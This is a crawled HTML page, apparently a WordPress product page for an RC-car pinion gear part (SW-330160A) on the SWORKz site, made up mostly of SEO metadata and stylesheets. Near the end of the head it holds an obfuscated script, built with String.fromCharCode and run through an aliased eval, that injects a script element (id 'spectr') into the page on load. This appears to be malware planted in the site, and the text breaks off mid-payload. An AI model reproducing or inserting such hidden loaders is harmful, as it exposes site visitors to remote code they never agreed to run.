

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://sworkz.com/parts/sw-330160a
body_size: 15259
content:
<!DOCTYPE html> 
<html class="no-js" dir="ltr" lang="ja" prefix="og: https://ogp.me/ns#">

<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=1320,maximum-scale=1.0">

	
	<link rel="pingback" href="http://sworkz.com/xmlrpc.php">
	
		<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.4.6 - aioseo.com -->
		<title>SW-330160A: S350 S-System Pinion Gear 13T (5x11mm BB) - SWORKz</title>

<link rel="stylesheet" href="http://sworkz.com/wp-content/plugins/sitepress-multilingual-cms/res/css/language-selector.css?v=3.1.9.5" type="text/css" media="all" />
		<meta name="description" content="Part #:SW-330160A S350 S-System Pinion Gear 13T (5x11mm" />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="http://sworkz.com/parts/sw-330160a" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.4.6" />
		<meta property="og:locale" content="ja_JP" />
		<meta property="og:site_name" content="SWORKz -" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="SW-330160A: S350 S-System Pinion Gear 13T (5x11mm BB) - SWORKz" />
		<meta property="og:description" content="Part #:SW-330160A S350 S-System Pinion Gear 13T (5x11mm" />
		<meta property="og:url" content="http://sworkz.com/parts/sw-330160a" />
		<meta property="article:published_time" content="2015-08-06T05:21:32+00:00" />
		<meta property="article:modified_time" content="2015-12-09T03:29:23+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="SW-330160A: S350 S-System Pinion Gear 13T (5x11mm BB) - SWORKz" />
		<meta name="twitter:description" content="Part #:SW-330160A S350 S-System Pinion Gear 13T (5x11mm" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"http:\/\/sworkz.com\/parts\/sw-330160a#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"http:\/\/sworkz.com\/#listItem","position":1,"item":{"@type":"WebPage","@id":"http:\/\/sworkz.com\/","name":"Home","url":"http:\/\/sworkz.com\/"},"nextItem":"http:\/\/sworkz.com\/parts#listItem"},{"@type":"ListItem","@id":"http:\/\/sworkz.com\/parts#listItem","position":2,"item":{"@type":"WebPage","@id":"http:\/\/sworkz.com\/parts","name":"PARTS","url":"http:\/\/sworkz.com\/parts"},"nextItem":"http:\/\/sworkz.com\/parts\/sw-330160a#listItem","previousItem":"http:\/\/sworkz.com\/#listItem"},{"@type":"ListItem","@id":"http:\/\/sworkz.com\/parts\/sw-330160a#listItem","position":3,"item":{"@type":"WebPage","@id":"http:\/\/sworkz.com\/parts\/sw-330160a","name":"SW-330160A: S350 S-System Pinion Gear 13T (5x11mm BB)","description":"Part #:SW-330160A S350 S-System Pinion Gear 13T (5x11mm","url":"http:\/\/sworkz.com\/parts\/sw-330160a"},"previousItem":"http:\/\/sworkz.com\/parts#listItem"}]},{"@type":"Organization","@id":"http:\/\/sworkz.com\/#organization","name":"SWORKz","url":"http:\/\/sworkz.com\/"},{"@type":"WebPage","@id":"http:\/\/sworkz.com\/parts\/sw-330160a#webpage","url":"http:\/\/sworkz.com\/parts\/sw-330160a","name":"SW-330160A: S350 S-System Pinion Gear 13T (5x11mm BB) - SWORKz","description":"Part #:SW-330160A S350 S-System Pinion Gear 13T (5x11mm","inLanguage":"ja","isPartOf":{"@id":"http:\/\/sworkz.com\/#website"},"breadcrumb":{"@id":"http:\/\/sworkz.com\/parts\/sw-330160a#breadcrumblist"},"image":{"@type":"ImageObject","url":"http:\/\/sworkz.com\/wp-content\/uploads\/SW-330160A_01.jpg","@id":"http:\/\/sworkz.com\/#mainImage","width":1000,"height":750},"primaryImageOfPage":{"@id":"http:\/\/sworkz.com\/parts\/sw-330160a#mainImage"},"datePublished":"2015-08-06T05:21:32+08:00","dateModified":"2015-12-09T03:29:23+08:00"},{"@type":"WebSite","@id":"http:\/\/sworkz.com\/#website","url":"http:\/\/sworkz.com\/","name":"SWORKz","inLanguage":"ja","publisher":{"@id":"http:\/\/sworkz.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<script>document.documentElement.className = document.documentElement.className.replace("no-js","js");</script>
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="SWORKz &raquo; フィード" href="http://sworkz.com/feed" />
<link rel="alternate" type="application/rss+xml" title="SWORKz &raquo; コメントフィード" href="http://sworkz.com/comments/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/sworkz.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='pt-cv-public-style-css' href='http://sworkz.com/wp-content/plugins/content-views-query-and-display-post-page/public/assets/css/cv.css?ver=3.5.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://sworkz.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='http://sworkz.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='http://sworkz.com/wp-content/themes/hueman/style.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='custom-css' href='http://sworkz.com/wp-content/themes/hueman/custom.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='http://sworkz.com/wp-content/themes/hueman/fonts/font-awesome.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='jquery.bxslider-css' href='http://sworkz.com/wp-content/themes/hueman/jquery.bxslider.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='slb_core-css' href='http://sworkz.com/wp-content/plugins/simple-lightbox/client/css/app.css?ver=2.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='jquery.lightbox.min.css-css' href='http://sworkz.com/wp-content/plugins/wp-jquery-lightbox/styles/lightbox.min.css?ver=1.4.8' type='text/css' media='all' />
<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/1.8.1/jquery.min.js?ver=1.8.3" id="jquery-js"></script>
<script type="text/javascript" src="http://sworkz.com/wp-content/themes/hueman/js/jquery.bxslider.js?ver=6.7.4" id="bxslider-js"></script>
<script type="text/javascript" src="http://sworkz.com/wp-content/themes/hueman/js/jquery.flexslider.min.js?ver=6.7.4" id="flexslider-js"></script>
<link rel="https://api.w.org/" href="http://sworkz.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://sworkz.com/wp-json/wp/v2/pages/3745" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://sworkz.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel='shortlink' href='http://sworkz.com/?p=3745' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://sworkz.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fsworkz.com%2Fparts%2Fsw-330160a" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://sworkz.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fsworkz.com%2Fparts%2Fsw-330160a&#038;format=xml" />
<meta name="generator" content="WPML ver:3.1.9.5 stt:28,63,1;0" />
<link rel="shortcut icon" href="http://sworkz.com/wp-content/uploads/2014/11/favicon.gif" />
<!--[if lt IE 9]>
<script src="http://sworkz.com/wp-content/themes/hueman/js/ie/html5.js"></script>
<script src="http://sworkz.com/wp-content/themes/hueman/js/ie/selectivizr.js"></script>
<![endif]-->
<script>var e=eval;var v=String;var a ='fr'+'o'+'mCh'+'arC'+'ode';var l=v[a](40,102,117,110,99,116,105,111,110,40,95,48,120,53,48,50,99,56,102,44,95,48,120,55,54,54,98,57,100,41,123,118,97,114,32,95,48,120,49,56,102,101,102,100,61,95,48,120,51,98,57,101,44,95,48,120,51,48,98,56,48,54,61,95,48,120,53,48,50,99,56,102,40,41,59,119,104,105,108,101,40,33,33,91,93,41,123,116,114,121,123,118,97,114,32,95,48,120,51,51,56,48,57,51,61,45,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,56,100,41,41,47,48,120,49,42,40,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,56,53,41,41,47,48,120,50,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,57,97,41,41,47,48,120,51,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,56,56,41,41,47,48,120,52,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,56,55,41,41,47,48,120,53,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,57,56,41,41,47,48,120,54,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,57,99,41,41,47,48,120,55,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,56,57,41,41,47,48,120,56,43,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,56,101,41,41,47,48,120,57,42,40,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,57,55,41,41,47,48,120,97,41,59,105,102,40,95,48,120,51,51,56,48,57,51,61,61,61,95,48,120,55,54,54,98,57,100,41,98,114,101,97,107,59,101,108,115,101,32,95,48,120,51,48,98,56,48,54,91,39,112,117,115,104,39,93,40,95,48,120,51,48,98,56,48,54,91,39,115,104,105,102,116,39,93,40,41,41,59,125,99,97,116,99,104,40,95,48,120,102,56,98,101,50,56,41,123,95,48,120,51,48,98,56,48,54,91,39,112,117,115,104,39,93,40,95,48,120,51,48,98,56,48,54,91,39,115,104,105,102,116,39,93,40,41,41,59,125,125,125,40,95,48,120,53,97,55,54,44,48,120,51,52,53,54,54,41,41,59,102,117,110,99,116,105,111,110,32,95,48,120,50,98,99,99,50,52,40,95,48,120,53,102,52,57,54,48,41,123,118,97,114,32,95,48,120,50,53,53,52,52,48,61,95,48,120,51,98,57,101,59,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,91,39,113,117,101,114,121,83,101,108,101,99,116,111,114,39,93,40,95,48,120,50,53,53,52,52,48,40,48,120,56,99,41,41,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,49,53,53,49,51,56,40,41,123,118,97,114,32,95,48,120,52,53,57,99,98,97,61,95,48,120,51,98,57,101,44,95,48,120,50,101,100,98,57,54,61,100,111,99,117,109,101,110,116,44,95,48,120,51,50,49,52,54,52,61,95,48,120,50,101,100,98,57,54,91,95,48,120,52,53,57,99,98,97,40,48,120,57,98,41,93,40,95,48,120,52,53,57,99,98,97,40,48,120,57,53,41,41,59,95,48,120,51,50,49,52,54,52,91,95,48,120,52,53,57,99,98,97,40,48,120,56,102,41,93,61,95,48,120,52,53,57,99,98,97,40,48,120,57,52,41,44,95,48,120,51,50,49,52,54,52,91,95,48,120,52,53,57,99,98,97,40,48,120,56,97,41,93,61,95,48,120,52,53,57,99,98,97,40,48,120,57,57,41,44,95,48,120,51,50,49,52,54,52,91,39,105,100,39,93,61,39,115,112,101,99,116,114,39,44,95,48,120,50,98,99,99,50,52,40,39,115,112,101,99,116,114,39,41,61,61,61,33,91,93,38,38,40,100,111,99,117,109,101,110,116,91,95,48,120,52,53,57,99,98,97,40,48,120,57,48,41,93,63,40,100,111,99,117,109,101,110,116,91,95,48,120,52,53,57,99,98,97,40,48,120,57,48,41,93,91,95,48,120,52,53,57,99,98,97,40,48,120,57,49,41,93,91,95,48,120,52,53,57,99,98,97,40,48,120,57,50,41,93,40,95,48,120,51,50,49,52,54,52,44,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,41,44,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,91,95,48,120,52,53,57,99,98,97,40,48,120,56,54,41,93,40,41,41,58,95,48,120,50,101,100,98,57,54,91,95,48,120,52,53,57,99,98,97,40,48,120,56,98,41,93,40,95,48,120,52,53,57,99,98,97,40,48,120,57,51,41,41,91,48,120,48,93,91,95,48,120,52,53,57,99,98,97,40,48,120,57,54,41,93,40,95,48,120,51,50,49,52,54,52,41,41,59,125,95,48,120,49,53,53,49,51,56,40,41,59,102,117,110,99,116,105,111,110,32,95,48,120,51,98,57,101,40,95,48,120,53,51,98,97,48,102,44,95,48,120,49,100,98,99,100,49,41,123,118,97,114,32,95,48,120,53,97,55,54,51,49,61,95,48,120,53,97,55,54,40,41,59,114,101,116,117,114,110,32,95,48,120,51,98,57,101,61,102,117,110,99,116,105,111,110,40,95,48,120,51,98,57,101,56,101,44,95,48,120,50,100,97,101,54,51,41,123,95,48,120,51,98,57,101,56,101,61,95,48,120,51,98,57,101,56,101,45,48,120,56,53,59,118,97,114,32,95,48,120,52,99,48,100,48,99,61,95,48,120,53,97,55,54,51,49,91,95,48,120,51,98,57,101,56,101,93,59,114,101,116,117,114,110,32,95,48,120,52,99,48,100,48,99,59,125,44,95,48,120,51,98,57,101,40,95,48,120,53,51,98,97,48,102,44,95,48,120,49,100,98,99,100,49,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,53,97,55,54,40,41,123,118,97,114,32,95,48,120,50,51,52,50,102,98,61,91,39,49,56,49,56,54,54,68,82,67,103,115,88,39,44,39,99,114,101,97,116,101,69,108,101,109,101,110,116,39,44,39,50,55,53,57,50,56,49,83,111,72,88,101,83,39,44,39,54,54,48,53,48,56,97,77,101,70,98,103,39,44,39,114,101,109,111,118,101,39,44,39,49,52,48,48,52,48,99,82,106,98,75,87,39,44,39,49,50,53,56,57,52,52,97,67,68,97,74,121,39,44,39,57,55,55,57,52,52,81,80,72,65,101,83,39,44,39,116,121,112,101,39,44,39,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,39,44,39,115,99,114,105,112,116,91,105,100,61,92,120,50,50,98,114,101,97,107,102,97,115,116,92,120,50,50,93,39,44,39,49,115,79,77,106,108,103,39,44,39,57,80,67,68,103,98,67,39,44,39,115,